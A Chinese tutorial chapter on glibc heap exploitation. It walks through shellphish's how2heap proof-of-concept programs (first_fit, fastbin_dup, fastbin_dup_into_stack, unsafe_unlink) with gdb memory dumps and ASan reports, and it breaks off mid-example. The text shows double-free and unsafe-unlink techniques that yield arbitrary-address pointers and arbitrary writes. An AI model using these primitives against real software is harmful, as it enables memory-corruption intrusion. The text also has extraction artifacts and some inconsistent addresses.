堆是程序虚拟地址空间中的一块连续的区域，由低地址向高地址增长。当前 Linux 使用的堆分配器被称为 `ptmalloc2`，在 `glibc` 中实现。

更详细的我们已经在章节 1.5.8 中介绍了，章节 1.5.7 中也有相关内容，请回顾一下。

### how2heap

`how2heap` 是由 `shellphish` 团队制作的堆利用教程，介绍了多种堆利用技术，这篇文章我们就通过这个教程来学习。推荐使用 Ubuntu 16.04 64位系统环境，`glibc` 版本如下：

```
$ file /lib/x86_64-linux-gnu/libc-2.23.so
/lib/x86_64-linux-gnu/libc-2.23.so: ELF 64-bit LSB shared object
, x86-64, version 1 (GNU/Linux), dynamically linked, interpreter
/lib64/ld-linux-x86-64.so.2, BuildID[sha1]=088a6e00a1814622219f
346b41e775b8dd46c518, for GNU/Linux 2.6.32, stripped
```

```
$ git clone https://github.com/shellphish/how2heap.git
$ cd how2heap
$ make
```

请注意，下文中贴出的代码是我简化过的，剔除和修改了一些不必要的注释和代码，以方便学习。另外，正如章节 4.3 中所讲的，添加编译参数 `CFLAGS += -fsanitize=address` 可以检测内存错误。[下载文件](#)

## first\_fit

```
#include <stdio.h>
#include <stdlib.h>
#include <string.h>

int main() {
 char* a = malloc(512);
 char* b = malloc(256);
 char* c;

 fprintf(stderr, "1st malloc(512): %p\n", a);
 fprintf(stderr, "2nd malloc(256): %p\n", b);
 strcpy(a, "AAAAAAA");
 strcpy(b, "BBBBBBBB");
 fprintf(stderr, "first allocation %p points to %s\n", a, a);

 fprintf(stderr, "Freeing the first one...\n");
 free(a);

 c = malloc(500);
 fprintf(stderr, "3rd malloc(500): %p\n", c);
 strcpy(c, "CCCCCCCC");
 fprintf(stderr, "3rd allocation %p points to %s\n", c, c);
 fprintf(stderr, "first allocation %p points to %s\n", a, a);
}
```

```
$ gcc -g first_fit.c
$./a.out
1st malloc(512): 0x1380010
2nd malloc(256): 0x1380220
first allocation 0x1380010 points to AAAAAAAA
Freeing the first one...
3rd malloc(500): 0x1380010
3rd allocation 0x1380010 points to CCCCCCCC
first allocation 0x1380010 points to CCCCCCCC
```

这第一个程序展示了 glibc 堆分配的策略，即 `first-fit`。在分配内存时，`malloc` 会先到 `unsorted bin`（或者 `fastbins`）中查找适合的被 `free` 的 `chunk`，如果没有，就会把 `unsorted bin` 中的所有 `chunk` 分别放入到所属的 `bins` 中，然后再去这些 `bins` 里去找合适的 `chunk`。可以看到第三次 `malloc` 的地址和第一次相同，即 `malloc` 找到了第一次 `free` 掉的 `chunk`，并把它重新分配。

在 `gdb` 中调试，两个 `malloc` 之后（`chunk` 位于 `malloc` 返回地址减去 `0x10` 的位置）：

```
gef> x/5gx 0x602010-0x10
0x602000: 0x0000000000000000 0x000000000000211 <- chunk
a
0x602010: 0x4141414141414141 0x0000000000000000
0x602020: 0x0000000000000000
gef> x/5gx 0x602220-0x10
0x602210: 0x0000000000000000 0x000000000000111 <- chunk
b
0x602220: 0x4242424242424242 0x0000000000000000
0x602230: 0x0000000000000000
```

第一个 `free` 之后，将其加入到 `unsorted bin` 中：

### 3.3.5 Linux 堆利用（上）

```
gef> x/5gx 0x602010-0x10
0x602000: 0x0000000000000000 0x000000000000211 <- chunk
a [be freed]
0x602010: 0x00007ffff7dd1b78 0x00007ffff7dd1b78 <- f
d pointer, bk pointer
0x602020: 0x0000000000000000
gef> x/5gx 0x602220-0x10
0x602210: 0x000000000000210 0x000000000000110 <- chunk
b
0x602220: 0x4242424242424242 0x0000000000000000
0x602230: 0x0000000000000000
gef> heap bins unsorted
[Unsorted Bin for arena 'main_arena']
[+] unsorted_bins[0]: fw=0x602000, bk=0x602000
→ Chunk(addr=0x602010, size=0x210, flags=PREV_INUSE)
[+] Found 1 chunks in unsorted bin.
```

第三个 malloc 之后：

```
gef> x/5gx 0x602010-0x10
0x602000: 0x0000000000000000 0x000000000000211 <- chunk
c
0x602010: 0x4343434343434343 0x00007ffff7dd1d00
0x602020: 0x0000000000000000
gef> x/5gx 0x602220-0x10
0x602210: 0x000000000000210 0x000000000000111 <- chunk
b
0x602220: 0x4242424242424242 0x0000000000000000
0x602230: 0x0000000000000000
```

所以当释放一块内存后再申请一块大小略小于的空间，那么 glibc 倾向于将先前被释放的空间重新分配。

好了，现在我们加上内存检测参数重新编译：

```
$ gcc -fsanitize=address -g first_fit.c
$./a.out
1st malloc(512): 0x61500000fd00
```

### 3.3.5 Linux 堆利用（上）

```
2nd malloc(256): 0x611000009f00
first allocation 0x61500000fd00 points to AAAAAAAA
Freeing the first one...
3rd malloc(500): 0x61500000fa80
3rd allocation 0x61500000fa80 points to CCCCCCCC
=====
=
==4525==ERROR: AddressSanitizer: heap-use-after-free on address
0x61500000fd00 at pc 0x7f49d14a61e9 bp 0x7ffe40b526e0 sp 0x7ffe4
0b51e58
READ of size 2 at 0x61500000fd00 thread T0
#0 0x7f49d14a61e8 (/usr/lib/x86_64-linux-gnu/libasan.so.2+0
x601e8)
#1 0x7f49d14a6bcc in vfprintf (/usr/lib/x86_64-linux-gnu/lib
asan.so.2+0x60bcc)
#2 0x7f49d14a6cf9 in fprintf (/usr/lib/x86_64-linux-gnu/liba
san.so.2+0x60cf9)
#3 0x400b8b in main /home/firmy/how2heap/first_fit.c:23
#4 0x7f49d109c82f in __libc_start_main (/lib/x86_64-linux-gn
u/libc.so.6+0x2082f)
#5 0x400878 in _start (/home/firmy/how2heap/a.out+0x400878)

0x61500000fd00 is located 0 bytes inside of 512-byte region [0x6
1500000fd00,0x61500000ff00)
freed by thread T0 here:
#0 0x7f49d14de2ca in __interceptor_free (/usr/lib/x86_64-lin
ux-gnu/libasan.so.2+0x982ca)
#1 0x400aa2 in main /home/firmy/how2heap/first_fit.c:17
#2 0x7f49d109c82f in __libc_start_main (/lib/x86_64-linux-gn
u/libc.so.6+0x2082f)

previously allocated by thread T0 here:
#0 0x7f49d14de602 in malloc (/usr/lib/x86_64-linux-gnu/libas
an.so.2+0x98602)
#1 0x400957 in main /home/firmy/how2heap/first_fit.c:6
#2 0x7f49d109c82f in __libc_start_main (/lib/x86_64-linux-gn
u/libc.so.6+0x2082f)
```

一个很明显的 **use-after-free** 漏洞。关于这类漏洞的详细利用过程，我们会在后面的章节里再讲。

## **fastbin\_dup**

```
#include <stdio.h>
#include <stdlib.h>
#include <string.h>

int main() {
 fprintf(stderr, "Allocating 3 buffers.\n");
 char *a = malloc(9);
 char *b = malloc(9);
 char *c = malloc(9);
 strcpy(a, "AAAAAAA");
 strcpy(b, "BBBBBBB");
 strcpy(c, "CCCCCCC");
 fprintf(stderr, "1st malloc(9) %p points to %s\n", a, a);
 fprintf(stderr, "2nd malloc(9) %p points to %s\n", b, b);
 fprintf(stderr, "3rd malloc(9) %p points to %s\n", c, c);

 fprintf(stderr, "Freeing the first one %p.\n", a);
 free(a);
 fprintf(stderr, "Then freeing another one %p.\n", b);
 free(b);
 fprintf(stderr, "Freeing the first one %p again.\n", a);
 free(a);

 fprintf(stderr, "Allocating 3 buffers.\n");
 char *d = malloc(9);
 char *e = malloc(9);
 char *f = malloc(9);
 strcpy(d, "DDDDDDD");
 fprintf(stderr, "4st malloc(9) %p points to %s the first time\n", d, d);
 strcpy(e, "EEEEEEE");
 fprintf(stderr, "5nd malloc(9) %p points to %s\n", e, e);
 strcpy(f, "FFFFFFF");
 fprintf(stderr, "6rd malloc(9) %p points to %s the second time\n", f, f);
}
```

```
$ gcc -g fastbin_dup.c
$./a.out
Allocating 3 buffers.
1st malloc(9) 0x1c07010 points to AAAAAAAA
2nd malloc(9) 0x1c07030 points to BBBBBBBB
3rd malloc(9) 0x1c07050 points to CCCCCCCC
Freeing the first one 0x1c07010.
Then freeing another one 0x1c07030.
Freeing the first one 0x1c07010 again.
Allocating 3 buffers.
4st malloc(9) 0x1c07010 points to DDDDDDDD the first time
5nd malloc(9) 0x1c07030 points to EEEEEEEE
6rd malloc(9) 0x1c07010 points to FFFFFFFF the second time
```

这个程序展示了利用 fastbins 的 double-free 攻击，可以泄漏出一块已经被分配的内存指针。fastbins 可以看成一个 LIFO 的栈，使用单链表实现，通过 fastbin->fd 来遍历 fastbins。由于 free 的过程会对 free list 做检查，我们不能连续两次 free 同一个 chunk，所以这里在两次 free 之间，增加了一次对其他 chunk 的 free 过程，从而绕过检查顺利执行。然后再 malloc 三次，就在同一个地址 malloc 了两次，也就有了两个指向同一块内存区域的指针。

libc-2.23 中对 double-free 的检查过程如下：

```
/* Check that the top of the bin is not the record we are going to add
 (i.e., double free). */
if (__builtin_expect (old == p, 0))
{
 errstr = "double free or corruption (fasttop)";
 goto errout;
}
```

三个 malloc 之后：

### 3.3.5 Linux 堆利用（上）

```
gef> x/15gx 0x602010-0x10
0x602000: 0x0000000000000000 0x0000000000000021 <- chunk
a
0x602010: 0x4141414141414141 0x0000000000000000
0x602020: 0x0000000000000000 0x0000000000000021 <- chunk
b
0x602030: 0x4242424242424242 0x0000000000000000
0x602040: 0x0000000000000000 0x0000000000000021 <- chunk
c
0x602050: 0x4343434343434343 0x0000000000000000
0x602060: 0x0000000000000000 0x00000000000020fa1 <- top ch
unk
0x602070: 0x0000000000000000
```

第一个 free 之后，chunk a 被添加到 fastbins 中：

```
gef> x/15gx 0x602010-0x10
0x602000: 0x0000000000000000 0x0000000000000021 <- chunk
a [be freed]
0x602010: 0x0000000000000000 0x0000000000000000 <- f
d pointer
0x602020: 0x0000000000000000 0x0000000000000021 <- chunk
b
0x602030: 0x4242424242424242 0x0000000000000000
0x602040: 0x0000000000000000 0x0000000000000021 <- chunk
c
0x602050: 0x4343434343434343 0x0000000000000000
0x602060: 0x0000000000000000 0x00000000000020fa1
0x602070: 0x0000000000000000
gef> heap bins fast
[Fastbins for arena 0x7ffff7dd1b20]
Fastbins[idx=0, size=0x10] ← Chunk(addr=0x602010, size=0x20, f
lags=PREV_INUSE)
```

第二个 free 之后，chunk b 被添加到 fastbins 中：

```
gef> x/15gx 0x602010-0x10
0x602000: 0x0000000000000000 0x0000000000000021 <- chunk
a [be freed]
0x602010: 0x0000000000000000 0x0000000000000000 <- f
d pointer
0x602020: 0x0000000000000000 0x0000000000000021 <- chunk
b [be freed]
0x602030: 0x0000000000602000 0x0000000000000000 <- f
d pointer
0x602040: 0x0000000000000000 0x0000000000000021 <- chunk
c
0x602050: 0x4343434343434343 0x0000000000000000
0x602060: 0x0000000000000000 0x000000000020fa1
0x602070: 0x0000000000000000

gef> heap bins fast
[Fastbins for arena 0x7ffff7dd1b20]
Fastbins[idx=0, size=0x10] ← Chunk(addr=0x602030, size=0x20, flags=PREV_INUSE)
← Chunk(addr=0x602010, size=0x20, flags=PREV_INUSE)
```

第三个 free 之后，chunk a 再次被添加到 fastbins 中：

### 3.3.5 Linux 堆利用（上）

```
gef> x/15gx 0x602010-0x10
0x602000: 0x0000000000000000 0x0000000000000021 <- chunk
a [be freed again]
0x602010: 0x0000000000602020 0x0000000000000000 <- f
d pointer
0x602020: 0x0000000000000000 0x0000000000000021 <- chunk
b [be freed]
0x602030: 0x0000000000602000 0x0000000000000000 <- f
d pointer
0x602040: 0x0000000000000000 0x0000000000000021 <- chunk
c
0x602050: 0x4343434343434343 0x0000000000000000
0x602060: 0x0000000000000000 0x000000000020fa1
0x602070: 0x0000000000000000

gef> heap bins fast
[Fastbins for arena 0x7ffff7dd1b20]
Fastbins[idx=0, size=0x10] ← Chunk(addr=0x602010, size=0x20, flags=PREV_INUSE) ← Chunk(addr=0x602030, size=0x20, flags=PREV_INUSE) ← Chunk(addr=0x602010, size=0x20, flags=PREV_INUSE) →
[loop detected]
```

再三个 malloc 之后：

```
gef> x/15gx 0x602010-0x10
0x602000: 0x0000000000000000 0x0000000000000021 <- chunk
d, chunk f
0x602010: 0x4646464646464646 0x0000000000000000
0x602020: 0x0000000000000000 0x0000000000000021 <- chunk
e
0x602030: 0x4545454545454545 0x0000000000000000
0x602040: 0x0000000000000000 0x0000000000000021 <- chunk
c
0x602050: 0x4343434343434343 0x0000000000000000
0x602060: 0x0000000000000000 0x000000000020fa1
0x602070: 0x0000000000000000
```

所以对于 fastbins，可以通过 double-free 泄漏出一个堆块的指针。

### 3.3.5 Linux 堆利用（上）

加上内存检测参数重新编译：

```
$ gcc -fsanitize=address -g fastbin_dup.c
$./a.out
Allocating 3 buffers.
1st malloc(9) 0x60200000eff0 points to AAAAAAAA
2nd malloc(9) 0x60200000efd0 points to BBBBBBBB
3rd malloc(9) 0x60200000efb0 points to CCCCCCCC
Freeing the first one 0x60200000eff0.
Then freeing another one 0x60200000efd0.
Freeing the first one 0x60200000eff0 again.
=====
=
==5650==ERROR: AddressSanitizer: attempting double-free on 0x602
00000eff0 in thread T0:
#0 0x7fdc18ebf2ca in __interceptor_free (/usr/lib/x86_64-lin
ux-gnu/libasan.so.2+0x982ca)
#1 0x400ba3 in main /home/firmy/how2heap/fastbin_dup.c:22
#2 0x7fdc18a7d82f in __libc_start_main (/lib/x86_64-linux-gn
u/libc.so.6+0x2082f)
#3 0x400878 in _start (/home/firmy/how2heap/a.out+0x400878)

0x60200000eff0 is located 0 bytes inside of 9-byte region [0x602
00000eff0,0x60200000eff9)
freed by thread T0 here:
#0 0x7fdc18ebf2ca in __interceptor_free (/usr/lib/x86_64-lin
ux-gnu/libasan.so.2+0x982ca)
#1 0x400b0d in main /home/firmy/how2heap/fastbin_dup.c:18
#2 0x7fdc18a7d82f in __libc_start_main (/lib/x86_64-linux-gn
u/libc.so.6+0x2082f)

previously allocated by thread T0 here:
#0 0x7fdc18ebf602 in malloc (/usr/lib/x86_64-linux-gnu/libas
an.so.2+0x98602)
#1 0x400997 in main /home/firmy/how2heap/fastbin_dup.c:7
#2 0x7fdc18a7d82f in __libc_start_main (/lib/x86_64-linux-gn
u/libc.so.6+0x2082f)
```

一个很明显的 double-free 漏洞。关于这类漏洞的详细利用过程，我们会在后面的章节里再讲。

#### **fastbin\_dup\_into\_stack**

```
#include <stdio.h>
#include <stdlib.h>
#include <string.h>

int main() {
 unsigned long long stack_var = 0x21;
 fprintf(stderr, "Allocating 3 buffers.\n");
 char *a = malloc(9);
 char *b = malloc(9);
 char *c = malloc(9);
 strcpy(a, "AAAAAAA");
 strcpy(b, "BBBBBBBB");
 strcpy(c, "CCCCCCCC");
 fprintf(stderr, "1st malloc(9) %p points to %s\n", a, a);
 fprintf(stderr, "2nd malloc(9) %p points to %s\n", b, b);
 fprintf(stderr, "3rd malloc(9) %p points to %s\n", c, c);

 fprintf(stderr, "Freeing the first one %p.\n", a);
 free(a);
 fprintf(stderr, "Then freeing another one %p.\n", b);
 free(b);
 fprintf(stderr, "Freeing the first one %p again.\n", a);
 free(a);

 fprintf(stderr, "Allocating 4 buffers.\n");
 unsigned long long *d = malloc(9);
 d = (unsigned long long) (((char)&stack_var) - sizeof(d));
 fprintf(stderr, "4nd malloc(9) %p points to %p\n", d, &d);
 char *e = malloc(9);
 strcpy(e, "EEEEEEEE");
 fprintf(stderr, "5nd malloc(9) %p points to %s\n", e, e);
 char *f = malloc(9);
 strcpy(f, "FFFFFFF");
 fprintf(stderr, "6rd malloc(9) %p points to %s\n", f, f);
 char *g = malloc(9);
 strcpy(g, "GGGGGGGG");
 fprintf(stderr, "7th malloc(9) %p points to %s\n", g, g);
}
```

### 3.3.5 Linux 堆利用（上）

```
$ gcc -g fastbin_dup_into_stack.c
$./a.out
Allocating 3 buffers.
1st malloc(9) 0xcf2010 points to AAAAAAAA
2nd malloc(9) 0xcf2030 points to BBBBBBBB
3rd malloc(9) 0xcf2050 points to CCCCCCCC
Freeing the first one 0xcf2010.
Then freeing another one 0xcf2030.
Freeing the first one 0xcf2010 again.
Allocating 4 buffers.
4nd malloc(9) 0xcf2010 points to 0x7ffd1e0d48b0
5nd malloc(9) 0xcf2030 points to EEEEEEEE
6rd malloc(9) 0xcf2010 points to FFFFFFFF
7th malloc(9) 0x7ffd1e0d48b0 points to GGGGGGGG
```

这个程序展示了怎样通过修改 fd 指针，将其指向一个伪造的 free chunk，在伪造的地址处 malloc 出一个 chunk。该程序大部分内容都和上一个程序一样，漏洞也同样是 double-free，只有给 fd 填充的内容不一样。

三个 malloc 之后：

```
gef> x/15gx 0x602010-0x10
0x602000: 0x0000000000000000 0x0000000000000021 <- chunk
a
0x602010: 0x4141414141414141 0x0000000000000000
0x602020: 0x0000000000000000 0x0000000000000021 <- chunk
b
0x602030: 0x4242424242424242 0x0000000000000000
0x602040: 0x0000000000000000 0x0000000000000021 <- chunk
c
0x602050: 0x4343434343434343 0x0000000000000000
0x602060: 0x0000000000000000 0x000000000020fa1 <- top ch
unk
0x602070: 0x0000000000000000
```

三个 free 之后：

```
gef> x/15gx 0x602010-0x10
0x602000: 0x0000000000000000 0x0000000000000021 <- chunk
a [be freed twice]
0x602010: 0x0000000000602020 0x0000000000000000 <- f
d pointer
0x602020: 0x0000000000000000 0x0000000000000021 <- chunk
b [be freed]
0x602030: 0x0000000000602000 0x0000000000000000 <- f
d pointer
0x602040: 0x0000000000000000 0x0000000000000021 <- chunk
c
0x602050: 0x4343434343434343 0x0000000000000000
0x602060: 0x0000000000000000 0x000000000020fa1
0x602070: 0x0000000000000000
gef> heap bins fast
[Fastbins for arena 0x7ffff7dd1b20]
Fastbins[idx=0, size=0x10] ← Chunk(addr=0x602010, size=0x20, flags=PREV_INUSE) ← Chunk(addr=0x602030, size=0x20, flags=PREV_INUSE) ← Chunk(addr=0x602010, size=0x20, flags=PREV_INUSE) →
[loop detected]
```

这一次 `malloc` 之后，我们不再填充无意义的 "DDDDDDDD"，而是填充一个地址，即栈地址减去 `0x8`，从而在栈上伪造出一个 `free` 的 `chunk`（当然也可以是其他的地址）：

### 3.3.5 Linux 堆利用（上）

```
gef> x/15gx 0x602010-0x10
0x602000: 0x0000000000000000 0x0000000000000021 <- chunk
d
0x602010: 0x00007fffffff0dc30 0x0000000000000000 <- fd
d pointer
0x602020: 0x0000000000000000 0x0000000000000021 <- chunk
b [be freed]
0x602030: 0x000000000602000 0x0000000000000000 <- fd
d pointer
0x602040: 0x0000000000000000 0x0000000000000021 <- chunk
c
0x602050: 0x4343434343434343 0x0000000000000000
0x602060: 0x0000000000000000 0x0000000000020fa1
0x602070: 0x0000000000000000
gef> p &stack_var
$4 = (unsigned long long *) 0x7fffffff0dc38
gef> x/5gx 0x7fffffff0dc38-0x8
0x7fffffff0dc30: 0x0000000000000000 0x0000000000000021 <-
fake chunk [seems to be freed]
0x7fffffff0dc40: 0x000000000602010 0x000000000602010
<- fd pointer
0x7fffffff0dc50: 0x000000000602030
gef> heap bins fast
[Fastbins for arena 0x7ffff7dd1b20]
Fastbins[idx=0, size=0x10] ← Chunk(addr=0x602030, size=0x20, flags=PREV_INUSE) ← Chunk(addr=0x602010, size=0x20, flags=PREV_INUSE) ← Chunk(addr=0x7fffffff0dc40, size=0x20, flags=PREV_INUSE) ← Chunk(addr=0x602020, size=0x0, flags=) [incorrect fastbin_index]
```

可以看到，伪造的 chunk 已经由指针链接到 fastbins 上了。之后 malloc 两次，即可将伪造的 chunk 移动到链表头部：

```

gef> x/15gx 0x602010-0x10
0x602000: 0x0000000000000000 0x0000000000000021
0x602010: 0x4646464646464646 0x0000000000000000
0x602020: 0x0000000000000000 0x0000000000000021
0x602030: 0x4545454545454545 0x0000000000000000
0x602040: 0x0000000000000000 0x0000000000000021
0x602050: 0x4343434343434343 0x0000000000000000
0x602060: 0x0000000000000000 0x0000000000020fa1
0x602070: 0x0000000000000000

gef> heap bins fast
[Fastbins for arena 0x7fffff7dd1b20]
Fastbins[idx=0, size=0x10] ← Chunk(addr=0x7fffffdcdc40, size=0
x20, flags=PREV_INUSE) ← Chunk(addr=0x602020, size=0x0, flags=
) [incorrect fastbin_index]

```

再次 malloc，即可在 fake chunk 处分配内存：

```

gef> x/5gx 0x7fffffdcdc38-0x8
0x7fffffdcdc30: 0x0000000000000000 0x0000000000000021 <-
fake chunk
0x7fffffdcdc40: 0x4747474747474747 0x000000000602000
0x7fffffdcdc50: 0x000000000602030

```

所以对于 fastbins，可以通过 double-free 覆盖 fastbins 的结构，来获得一个指向任意地址的指针。

## unsafe\_unlink

```

#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <stdint.h>

uint64_t *chunk0_ptr;

int main() {
 int malloc_size = 0x80; // not fastbins

```

### 3.3.5 Linux 堆利用（上）

```
int header_size = 2;

chunk0_ptr = (uint64_t*) malloc(malloc_size); //chunk0
uint64_t *chunk1_ptr = (uint64_t*) malloc(malloc_size); //c
hunk1
 fprintf(stderr, "The global chunk0_ptr is at %p, pointing to
%p\n", &chunk0_ptr, chunk0_ptr);
 fprintf(stderr, "The victim chunk we are going to corrupt is
at %p\n\n", chunk1_ptr);

// pass this check: (P->fd->bk != P || P->bk->fd != P) == Fa
lse
 chunk0_ptr[2] = (uint64_t) &chunk0_ptr-(sizeof(uint64_t)*3);
 chunk0_ptr[3] = (uint64_t) &chunk0_ptr-(sizeof(uint64_t)*2);
 fprintf(stderr, "Fake chunk fd: %p\n", (void*) chunk0_ptr[2]
);
 fprintf(stderr, "Fake chunk bk: %p\n\n", (void*) chunk0_ptr[3
]);
 // pass this check: (chunksize(P) != prev_size(next_chunk(P
))) == False
 // chunk0_ptr[1] = 0x0; // or 0x8, 0x80

 uint64_t *chunk1_hdr = chunk1_ptr - header_size;
 chunk1_hdr[0] = malloc_size;
 chunk1_hdr[1] &= ~1;

// deal with tcache
// int *a[10];
// int i;
// for (i = 0; i < 7; i++) {
// a[i] = malloc(0x80);
// }
// for (i = 0; i < 7; i++) {
// free(a[i]);
// }
free(chunk1_ptr);

char victim_string[9];
strcpy(victim_string, "AAAAAAA");
chunk0_ptr[3] = (uint64_t) victim_string;
```

### 3.3.5 Linux 堆利用（上）

```
fprintf(stderr, "Original value: %s\n", victim_string);

chunk0_ptr[0] = 0x4242424242424242LL;
fprintf(stderr, "New Value: %s\n", victim_string);
```

```
$ gcc -g unsafe_unlink.c
$./a.out
The global chunk0_ptr is at 0x601070, pointing to 0x721010
The victim chunk we are going to corrupt is at 0x7210a0

Fake chunk fd: 0x601058
Fake chunk bk: 0x601060

Original value: AAAAAAAA
New Value: BBBB BBBB
```

这个程序展示了怎样利用 free 改写全局指针 chunk0\_ptr 达到任意内存写的目的，即 unsafe unlink。该技术最常见的利用场景是我们有一个可以溢出漏洞和一个全局指针。

Ubuntu16.04 使用 libc-2.23，其中 `unlink` 实现的代码如下，其中有一些对前后堆块的检查，也是我们需要绕过的：

```
/* Take a chunk off a bin list */
#define unlink(AV, P, BK, FD) {
 \
 FD = P->fd; \
 BK = P->bk; \
 if (__builtin_expect (FD->bk != P || BK->fd != P, 0)) \
 \
 malloc_printer (check_action, "corrupted double-linked li
st", P, AV); \
 else { \
 FD->bk = BK; \
 BK->fd = FD; \
 if (!in_smallbin_range (P->size) \
 && builtin_expect (P->fd->nextsize != NULL, 0)) {
```

### 3.3.5 Linux 堆利用（上）

```
\n if (__builtin_expect (P->fd_nextsize->bk_nextsize != P,\n0) \n || __builtin_expect (P->bk_nextsize->fd_nextsize != P, 0\n)) \\\n malloc_printerr (check_action,\n "corrupted double-linked list (not small)",\n \\\n P, AV);\n if (FD->fd_nextsize == NULL) {\n \\\\n if (P->fd_nextsize == P)\n FD->fd_nextsize = FD->bk_nextsize = FD;\n \\\\n else {\n FD->fd_nextsize = P->fd_nextsize;\n \\\\n FD->bk_nextsize = P->bk_nextsize;\n \\\\n P->fd_nextsize->bk_nextsize = FD;\n \\\\n P->bk_nextsize->fd_nextsize = FD;\n \\\\n }\n } else {\n P->fd_nextsize->bk_nextsize = P->bk_nextsize;\n \\\\n P->bk_nextsize->fd_nextsize = P->fd_nextsize;\n \\\\n }\n }\n}
```

malloc\_size 设置为 0x80，可以分配 small chunk，然后定义 header\_size 为 2。申请两块空间，全局指针 chunk0\_ptr 指向 chunk0，局部指针 chunk1\_ptr 指向 chunk1：

```

gef> p &chunk0_ptr
$1 = (uint64_t **) 0x601070 <chunk0_ptr>
gef> x/gx &chunk0_ptr
0x601070 <chunk0_ptr>: 0x00000000000602010
gef> p &chunk1_ptr
$2 = (uint64_t **) 0x7fffffffdfc60
gef> x/gx &chunk1_ptr
0x7fffffffdfc60: 0x000000000006020a0
gef> x/40gx 0x602010-0x10
0x602000: 0x0000000000000000 0x0000000000000091 <- chunk
 0
0x602010: 0x0000000000000000 0x0000000000000000
0x602020: 0x0000000000000000 0x0000000000000000
0x602030: 0x0000000000000000 0x0000000000000000
0x602040: 0x0000000000000000 0x0000000000000000
0x602050: 0x0000000000000000 0x0000000000000000
0x602060: 0x0000000000000000 0x0000000000000000
0x602070: 0x0000000000000000 0x0000000000000000
0x602080: 0x0000000000000000 0x0000000000000000
0x602090: 0x0000000000000000 0x0000000000000091 <- chunk
 1
0x6020a0: 0x0000000000000000 0x0000000000000000
0x6020b0: 0x0000000000000000 0x0000000000000000
0x6020c0: 0x0000000000000000 0x0000000000000000
0x6020d0: 0x0000000000000000 0x0000000000000000
0x6020e0: 0x0000000000000000 0x0000000000000000
0x6020f0: 0x0000000000000000 0x0000000000000000
0x602100: 0x0000000000000000 0x0000000000000000
0x602110: 0x0000000000000000 0x0000000000000000
0x602120: 0x0000000000000000 0x00000000000020ee1 <- top c
hunk
0x602130: 0x0000000000000000 0x0000000000000000

```

接下来要绕过 `(P->fd->bk != P || P->bk->fd != P) == False` 的检查，这个检查有个缺陷，就是 `fd/bk` 指针都是通过与 `chunk` 头部的相对地址来查找的。所以我们可以利用全局指针 `chunk0_ptr` 构造 `fake chunk` 来绕过它：

```

gef> x/40gx 0x602010-0x10
0x602000: 0x0000000000000000 0x0000000000000091 <-- chunk
 0
0x602010: 0x0000000000000000 0x0000000000000000 <-- fake
chunk P
0x602020: 0x0000000000601058 0x0000000000601060 <-- fd,
d, bk pointer
0x602030: 0x0000000000000000 0x0000000000000000
0x602040: 0x0000000000000000 0x0000000000000000
0x602050: 0x0000000000000000 0x0000000000000000
0x602060: 0x0000000000000000 0x0000000000000000
0x602070: 0x0000000000000000 0x0000000000000000
0x602080: 0x0000000000000000 0x0000000000000000
0x602090: 0x0000000000000080 0x0000000000000090 <-- chunk
 1 <-- prev_size
0x6020a0: 0x0000000000000000 0x0000000000000000
0x6020b0: 0x0000000000000000 0x0000000000000000
0x6020c0: 0x0000000000000000 0x0000000000000000
0x6020d0: 0x0000000000000000 0x0000000000000000
0x6020e0: 0x0000000000000000 0x0000000000000000
0x6020f0: 0x0000000000000000 0x0000000000000000
0x602100: 0x0000000000000000 0x0000000000000000
0x602110: 0x0000000000000000 0x0000000000000000
0x602120: 0x0000000000000000 0x000000000020ee1 <-- top c
hunk
0x602130: 0x0000000000000000 0x0000000000000000
gef> x/5gx 0x601058
0x601058: 0x0000000000000000 0x00007ffff7dd2540 <-- fake
chunk
0x601068: 0x0000000000000000 0x0000000000602010 <-- b
k pointer
0x601078: 0x0000000000000000
gef> x/5gx 0x601060
0x601060: 0x00007ffff7dd2540 0x0000000000000000 <-- fake
chunk
0x601070: 0x0000000000602010 0x0000000000000000 <-- fd
d pointer
0x601080: 0x0000000000000000

```

### 3.3.5 Linux 堆利用（上）

可以看到，我们在 chunk0 里构造一个 fake chunk，用 P 表示，两个指针 fd 和 bk 可以构成两条链：P->fd->bk == P，P->bk->fd == P，可以绕过检查。另外利用 chunk0 的溢出漏洞，通过修改 chunk1 的 prev\_size 为 fake chunk 的大小，修改 PREV\_INUSE 标志位为 0，将 fake chunk 伪造成一个 free chunk。

接下来就是释放掉 chunk1，这会触发 fake chunk 的 unlink 并覆盖 chunk0\_ptr 的值。unlink 操作是这样进行的：

```
FD = P->fd;
BK = P->bk;
FD->bk = BK
BK->fd = FD
```

再说简单一点，由于这时候 P->fd->bk 和 P->bk->fd 都指向 P，所以最后的结果为：

```
chunk0_ptr = P = P->fd
```

成功地修改了 chunk0\_ptr，这时 chunk0\_ptr 和 chunk0\_ptr[3] 实际上就是同一东西：

```
gef> x/40gx 0x602010-0x10
0x602000: 0x0000000000000000 0x0000000000000091 <- chunk
0
0x602010: 0x0000000000000000 0x000000000020ff1 <- fake
chunk P
0x602020: 0x0000000000601058 0x0000000000601060 <- f
d, bk pointer
0x602030: 0x0000000000000000 0x0000000000000000
0x602040: 0x0000000000000000 0x0000000000000000
0x602050: 0x0000000000000000 0x0000000000000000
0x602060: 0x0000000000000000 0x0000000000000000
0x602070: 0x0000000000000000 0x0000000000000000
0x602080: 0x0000000000000000 0x0000000000000000
0x602090: 0x0000000000000080 0x0000000000000090 <- chunk
1 [be freed]
0x6020a0: 0x0000000000000000 0x0000000000000000
0x6020b0: 0x0000000000000000 0x0000000000000000
```

### 3.3.5 Linux 堆利用（上）

```
0x6020c0: 0x0000000000000000 0x0000000000000000
0x6020d0: 0x0000000000000000 0x0000000000000000
0x6020e0: 0x0000000000000000 0x0000000000000000
0x6020f0: 0x0000000000000000 0x0000000000000000
0x602100: 0x0000000000000000 0x0000000000000000
0x602110: 0x0000000000000000 0x0000000000000000
0x602120: 0x0000000000000000 0x000000000020ee1 <-- top c
hunk
0x602130: 0x0000000000000000 0x0000000000000000
gef> x/5gx 0x601058
0x601058: 0x0000000000000000 0x00007ffff7dd2540 <-- fake
chunk
0x601068: 0x0000000000000000 0x0000000000601058 <-- b
k pointer
0x601078: 0x0000000000000000
gef> x/5gx 0x601060
0x601060: 0x00007ffff7dd2540 0x0000000000000000 <-- fake
chunk
0x601070: 0x0000000000601058 0x0000000000000000 <-- f
d pointer
0x601080: 0x0000000000000000
gef> x/gx chunk0_ptr
0x601058: 0x0000000000000000
gef> x/gx chunk0_ptr[3]
0x601058: 0x0000000000000000
```

所以，修改 `chunk0_ptr[3]` 就等于修改 `chunk0_ptr`：

```
gef> x/5gx 0x601058
